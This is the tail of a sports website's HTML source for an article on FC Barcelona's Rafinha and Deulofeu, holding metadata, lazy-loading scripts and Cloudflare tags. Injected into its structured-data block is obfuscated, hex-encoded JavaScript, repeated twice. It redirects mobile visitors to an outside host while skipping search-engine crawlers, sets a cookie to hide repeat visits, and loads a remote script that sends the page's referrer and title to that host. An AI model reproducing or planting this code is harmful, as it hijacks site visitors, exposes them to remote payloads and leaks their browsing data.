_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}","author":{"@type":"Person","name":"Anustup Sikdar","url":"https:\/\/thehardtackle.com\/author\/anustup\/","sameAs":["http:\/\/www.thehardtackle.com","http:\/\/twitter.com\/#!\/anustupsikdar"]},"articleSection":["Barcelona","Features","Spanish La Liga"],"image":{"@type":"ImageObject","url":"https:\/\/thehardtackle.com\/wp-content\/uploads\/2014\/08\/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg","width":960,"height":640},"publisher":{"@type":"Organization","name":"","url":"https:\/\/thehardtackle.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"FC Barcelona : Rafinha Over Deulofeu Makes Sense","published":"2014-08-25 01:57:51","updated":"2018-05-13 23:15:46"}</script>
<script type="cc569093a2641804ff9b2bc1-text/javascript">


</script><script type="cc569093a2641804ff9b2bc1-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3B%21function%28%29%7B%22use%20strict%22%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dwindow.jnews.first_load%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dfunction%28%29%7Bvar%20e%3Dthis%2Ct%3Djnews.library%2Cn%3D%22object%22%3D%3Dtypeof%20jnews%26%26%22object%22%3D%3Dtypeof%20jnews.library%3Be.data%3Dnull%2Ce.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.clear%3Dfunction%28%29%7Be.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.data%3Dnull%7D%2Ce.init%3Dfunction%28%29%7Bn%26%26%28t.globalBody.querySelectorAll%28%22.jeg_popup_account%22%29.length%26%26jnews.loginregister%26%26e.run_loginregister%26%26%28e.run_loginregister%3D%211%2Cjnews.loginregister.init%28%29%2Cjnews.loginregister.hook_form%28%29%29%2Cjfla.length%26%26e.run_ajax%26%26%28e.run_ajax%3D%211%2Ce.do_ajax%28%7Baction%3A%22jnews_first_load_action%22%2Cjnews_id%3Ajnewsoption.postid%2Cload_action%3Ajfla%7D%29%29%29%7D%2Ce.update_counter%3Dfunction%28%29%7Bif%28n%29%7Bvar%20o%3D%7Btotal_view%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_views_count%20.counts%22%29%2Ctotal_share%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_share_count%20.counts%22%29%2Ctotal_comment%3At.globalBody.querySelectorAll%28%22.jeg_meta_comment%20a%20span%22%29%7D%3Bt.forEach%28Object.entries%28e.data.counter%29%2C%28function%28%5Be%2Cn%5D%29%7Bo%5Be%5D.length%26%26t.forEach%28o%5Be%5D%2C%28function%28e%2Co%29%7Bt.setText%28e%2Cn%29%7D%29%29%7D%29%29%7D%7D%2Ce.do_ajax%3Dfunction%28o%29%7Bif%28n%29%7Bvar%20a%3Dnew%20XMLHttpRequest%3Ba.onreadystatechange%3Dfunction%28%29%7BXMLHttpRequest.DONE%3D%3D%3Da.readyState%26%26200%3D%3Da.status%26%26%28e.data%3DJSON.parse%28a.responseText%29%2Ce.data.counter%26%26%22object%22%3D%3Dtypeof%20e.data.counter%26%26e.update_counter%28%29%29%7D%2Ca.open%28%22POST%22%2Cjnews_ajax_url%2C%210%29%2Ca.setRequestHeader%28%22Content-Type%22%2C%22application%2Fx-www-form-urlencoded%3B%20charset%3DUTF-8%22%29%2Ca.send%28t.httpBuildQuery%28o%29%29%7D%7D%7D%2Cwindow.jnews.first_load%3Dnew%20window.jnews.first_load%2Cjnews.first_load.init%28%29%7D%28%29%3B"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript">!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cc569093a2641804ff9b2bc1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3c20427ac1943e39cd3ceade74e8f18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1764655876 -->